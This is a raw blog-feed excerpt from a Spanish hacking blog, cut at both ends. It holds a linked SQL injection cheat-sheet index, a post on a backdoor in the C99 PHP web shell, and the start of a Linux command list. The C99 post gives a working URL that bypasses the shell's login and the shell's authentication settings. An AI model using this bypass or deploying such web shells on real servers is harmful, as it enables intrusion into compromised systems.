href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SQLServerIf\"\u003ESQL Server If Statement\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SampleIfStatements\"\u003EIf Statement SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UsingIntegers\"\u003EUsing Integers\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringOperations\"\u003EString Operations\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringConcat\"\u003EString Concatenation\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringwithoutQuotes\"\u003EStrings without Quotes\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#HexbasedSamples\"\u003EHex based SQL Injection Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringModification\"\u003EString Modification \u0026amp; Related\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UnionInjections\"\u003EUnion Injections\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UnionLanguageIssues\"\u003EUNION – Fixing Language Issues\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#ByPassingLoginScreens\"\u003EBypassing Login Screens\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#Enablecmdshell\"\u003EEnabling xp_cmdshell in SQL Server 2005\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#FindingDatabase\"\u003EFinding Database Structure in SQL Server\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#FastWayToExtract\"\u003EFast way to extract data from Error Based SQL Injections in SQL Server\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#BlindSQLInjections\"\u003EBlind SQL Injections\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#CoveringYourTracks\"\u003ECovering Your Tracks\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#ExtraMySQLNotes\"\u003EExtra MySQL Notes\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SecondOrder\"\u003ESecond Order SQL Injections\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#OutOfBandChannelAttacks\"\u003EOut of Band (OOB) Channel Attacks\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr\u003E\n\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ELink: \u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/\" target=\"_blank\"\u003ESQL Injection Cheat Sheet\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[+] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3410178529983873294"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3410178529983873294"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2016\/03\/sql-injection-cheat-sheet.html","title":"SQL Injection Cheat Sheet"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s72-c\/sqli-sql-injection.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7422769424396156727"},"published":{"$t":"2014-06-23T20:36:00.001-04:00"},"updated":{"$t":"2014-07-07T16:07:26.567-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BackDoor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bypass Password"},{"scheme":"http://www.blogger.com/atom/ns#","term":"C99 Shell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Backdoor en Shell C99.php (Bypass Password)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hfodlIMkL6IWKvsmIhptnygrgcb4_hUgMbBs6re7vDZFKva3C2sK-tI4BMI8EVm836p0TqQXzSijQkxbTxz-F1lnFGe19CAo_K-oBghi_OlBnTw1jJ8UFFyce3h3aQ2lHscYyh7UPRaN\/s1600\/c99shell.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hfodlIMkL6IWKvsmIhptnygrgcb4_hUgMbBs6re7vDZFKva3C2sK-tI4BMI8EVm836p0TqQXzSijQkxbTxz-F1lnFGe19CAo_K-oBghi_OlBnTw1jJ8UFFyce3h3aQ2lHscYyh7UPRaN\/s1600\/c99shell.png\" height=\"378\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara todos los que alguna vez han realizado auditorias y han tenido la posibilidad de subir archivos al servidor auditado, entonces deben saber que es una “Shell” y deben conocer la más popular de ellas, la \u003Cb\u003Eshell C99\u003C\/b\u003E.\u0026nbsp; Por defecto la Shell C99 NO tiene activada la opción de autentificación, pero los hackers \"responsables\" si la activan para que otro NO haga uso de la misma Shell (yo personalmente me he encontrado con varias C99 con autentificación (y varias otras sin, pero eso es otro tema)). Pero leyendo\u0026nbsp; \u003Cb\u003E\u003Ca href=\"http:\/\/thehackerblog.com\/every-c99-php-shell-is-backdoored-aka-free-shells\/\" target=\"_blank\"\u003Ethehackerblog.com\u003C\/a\u003E\u003C\/b\u003E me doy cuenta que activar esa opción no me garantiza que nadie más acceda a la shell ya que se puede bypassear la autentificación por un “\u003Ci\u003Eerror\u003C\/i\u003E” (\u003Cstrike\u003EBackdoor\u003C\/strike\u003E) en el parámetro \u003Cb\u003Ec99shcook \u003C\/b\u003Ecomo ven en las siguientes líneas:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cscript src=\"http:\/\/pastebin.com\/embed_js.php?i=iziDdGzB\"\u003E\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\nLa línea 11 permite sobrescribir cualquier variable usando un arreglo. De esta forma podemos \u003Cb\u003Esaltarnos la autentificaicon\u003C\/b\u003E de la siguiente manera:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttp:\/\/webserver.com\/c99.php?c99shcook[login]=0\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB3cgbARytVhyGF2CwPQ8CW5eVaKZLDovKCP3SCISJMOqIrf9QN6Y4VvIHuoBr3Vud5aIh4lkiTOiQjJnrhu4ctKQMPkqzX3D28Lky98RxQz2IcCImN6y5ga8mcwQDxLu-fitzd5LHufU0\/s1600\/Shell+C99.php.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB3cgbARytVhyGF2CwPQ8CW5eVaKZLDovKCP3SCISJMOqIrf9QN6Y4VvIHuoBr3Vud5aIh4lkiTOiQjJnrhu4ctKQMPkqzX3D28Lky98RxQz2IcCImN6y5ga8mcwQDxLu-fitzd5LHufU0\/s1600\/Shell+C99.php.bmp\" height=\"416\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHIqebuho1BZbTaxEhPbZ0jNazrWclsoLM3Dv67fQL4drofacNhzawiOuUdhOAxdty_iVWUt0Wdb7URdSgd2Jdhc1pLQqUw8vvI0LtfXYEeTu7CHzLNC302RDbLzJtnEnFTaybN8S4DLN\/s1600\/Shell+C99.php+%2528Bypass+Password%2529.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHIqebuho1BZbTaxEhPbZ0jNazrWclsoLM3Dv67fQL4drofacNhzawiOuUdhOAxdty_iVWUt0Wdb7URdSgd2Jdhc1pLQqUw8vvI0LtfXYEeTu7CHzLNC302RDbLzJtnEnFTaybN8S4DLN\/s1600\/Shell+C99.php+%2528Bypass+Password%2529.bmp\" height=\"356\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EBONUS para activar la autentificación en C99 (aunque sirva de poco ahora):\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nPara activar la opción de autentificación deben buscar las siguientes líneas y cambiar las variables \u003Cb\u003E\u003Ci\u003Elogin \u003C\/i\u003E\u003C\/b\u003Epor su \u003Cb\u003Eusuario\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003Epass \u003C\/b\u003E\u003C\/i\u003Epor la \u003Cb\u003Econtraseña \u003C\/b\u003Ey el \u003Ci\u003E\u003Cb\u003Elogin \u003C\/b\u003E\u003C\/i\u003Ede la línea 6 lo deben cambiar por \u003Cb\u003Etrue\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cpre class=\"brush:php\"\u003E$login = \"blackploit.com\"; \/\/login\n\/\/DON'T FORGOT ABOUT CHANGE PASSWORD!!!\n$pass = \"blackploit.com\"; \/\/password\n$md5_pass = \"\"; \/\/md5-cryped pass. if null, md5($pass)\n\n \/*COMMENT IT FOR TURN ON AUTHENTIFICATION \u0026gt;\u0026gt;\u0026gt;*\/ $login = false; \/\/turn off authentification\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[11%] Salu2\n\u003Cbr \/\u003E\n[33%] Zion3R"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7422769424396156727"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7422769424396156727"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2014\/06\/backdoor-en-shell-c99php-bypass-password.html","title":"Backdoor en Shell C99.php (Bypass Password)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hfodlIMkL6IWKvsmIhptnygrgcb4_hUgMbBs6re7vDZFKva3C2sK-tI4BMI8EVm836p0TqQXzSijQkxbTxz-F1lnFGe19CAo_K-oBghi_OlBnTw1jJ8UFFyce3h3aQ2lHscYyh7UPRaN\/s72-c\/c99shell.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-4359390864582512854"},"published":{"$t":"2013-05-04T18:42:00.000-04:00"},"updated":{"$t":"2013-05-04T18:42:04.679-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GNU\/Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trucos"}],"title":{"type":"text","$t":"CheatSheet con 400 comandos para GNU\/Linux que deberías saber"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapudA7vbPZPALl0jIbr5xTTbpB0bwn1uMoKKGyYtgt7xCvTBmuAFw7iPuqN1jDEu9-aqZix1-objcn4qERzfDI9h6vjYuC7XRcsRAhCdGFmtYadOLRrAUZa7ocVXYFdX9raFyTUsrNbny\/s1600\/linux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapudA7vbPZPALl0jIbr5xTTbpB0bwn1uMoKKGyYtgt7xCvTBmuAFw7iPuqN1jDEu9-aqZix1-objcn4qERzfDI9h6vjYuC7XRcsRAhCdGFmtYadOLRrAUZa7ocVXYFdX9raFyTUsrNbny\/s640\/linux.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nÍndice:\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#info\" title=\"Información del Sistema\"\u003EInformación del Sistema\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#apagar\" title=\"Apagar (Reiniciar o Cerrar Sesión)\"\u003EApagar (Reiniciar o Cerrar Sesión)\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#archi\" title=\"Archivos y Directorios\"\u003E\u003Cb\u003EArchivos y Directorios\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#encontrar\" title=\"Encontrar archivos\"\u003E\u003Cb\u003EEncontrar archivos\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#montar\" title=\"Montando un sistema de ficheros\"\u003E\u003Cb\u003EMontando un sistema de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#espacio\" title=\"Montando un sistema de ficheros\"\u003E\u003Cb\u003EEspacio de Disco\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#usuarios\" title=\"Usuarios y Grupos\"\u003E\u003Cb\u003EUsuarios y Grupos\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#pfiche\" title=\"Permisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\"\u003E\u003Cb\u003EPermisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#afiche\" title=\"Permisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\"\u003E\u003Cb\u003EAtributos especiales en ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#arfiche\" title=\"Archivos y Ficheros comprimidos\"\u003E\u003Cb\u003EArchivos y Ficheros comprimidos\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#rpm\" title=\"Paquetes RPM (Red Hat, Fedora y similares)\"\u003E\u003Cb\u003EPaquetes RPM (Red Hat, Fedora y similares)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#yum\" title=\"Actualizador de paquetes YUM (Red Hat, Fedora y similares)\"\u003E\u003Cb\u003EActualizador de paquetes YUM (Red Hat, Fedora y similares)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#deb\" title=\"Paquetes Deb (Debian, Ubuntu y derivados)\"\u003E\u003Cb\u003EPaquetes Deb (Debian, Ubuntu y derivados)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#apt\" title=\"Actualizador de paquetes APT (Debian, Ubuntu y derivados)\"\u003E\u003Cb\u003EActualizador de paquetes APT (Debian, Ubuntu y derivados)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#cont\" title=\"Ver el contenido de un fichero\"\u003E\u003Cb\u003EVer el contenido de un fichero\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#texto\" title=\"Manipulación de texto\"\u003E\u003Cb\u003EManipulación de texto\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#estable\" title=\"Establecer caracter y conversión de ficheros\"\u003E\u003Cb\u003EEstablecer caracter y conversión de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#analisis\" title=\"Análisis del sistema de ficheros\"\u003E\u003Cb\u003EAnálisis del sistema de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#format\" title=\"Formatear un sistema de ficheros\"\u003E\u003Cb\u003EFormatear un sistema de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#swap\" title=\"Trabajo con la SWAP\"\u003E\u003Cb\u003ETrabajo con la SWAP\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#backup\" title=\"Salvas (Backup)\"\u003E\u003Cb\u003ESalvas (Backup)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#cdrom\" title=\"CD-ROM\"\u003E\u003Cb\u003ECD-ROM\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#red\" title=\"Trabajo con la RED ( LAN y Wi-Fi)\"\u003E\u003Cb\u003ETrabajo con la RED (LAN y Wi-Fi)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#samba\" title=\"Redes de Microsoft Windows (SAMBA)\"\u003E\u003Cb\u003ERedes de Microsoft Windows (SAMBA)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#iptable\" title=\"Tablas IP (CORTAFUEGOS)\"\u003E\u003Cb\u003ETablas IP (CORTAFUEGOS)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#monitor\" title=\"Tablas IP (CORTAFUEGOS)\"\u003E\u003Cb\u003EMonitoreando y depurando\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#otros\" title=\"Tablas IP (CORTAFUEGOS)\"\u003E\u003Cb\u003EOtros comandos útiles\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"info\"\u003E\u003C\/a\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\n\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 728 x 90 *\/\ngoogle_ad_slot = \"5824550688\";\ngoogle_ad_width = 728;\ngoogle_ad_height = 90;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\u003C\/div\u003E\n\n\n\u003Cbr \/\u003EInformación del sistema\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Earch\u003C\/b\u003E: mostrar la arquitectura de la máquina (1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euname -m\u003C\/b\u003E: mostrar la arquitectura de la máquina (2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euname -r\u003C\/b\u003E: mostrar la versión del kernel usado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edmidecode -q\u003C\/b\u003E: mostrar los componentes (hardware) del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehdparm -i \/dev\/hda\u003C\/b\u003E: mostrar las características de un disco duro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehdparm -tT \/dev\/sda\u003C\/b\u003E: realizar prueba de lectura en un disco duro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/cpuinfo\u003C\/b\u003E: mostrar información de la CPU.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/interrupts\u003C\/b\u003E: mostrar las interrupciones.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/meminfo\u003C\/b\u003E: verificar el uso de memoria.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/swaps\u003C\/b\u003E: mostrar ficheros swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/version\u003C\/b\u003E: mostrar la versión del kernel.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/net\/dev\u003C\/b\u003E: mostrar adaptadores de red y 